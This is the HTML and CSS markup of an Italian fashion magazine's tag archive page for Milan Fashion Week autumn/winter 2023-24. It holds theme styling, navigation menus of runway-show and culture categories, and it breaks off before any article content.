		.widget-item-footer .recent-comment-author { color: #FFF; }
		
		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-mfw-ai-2023-24 tag-11170">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / MFW A/I 2023-24</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
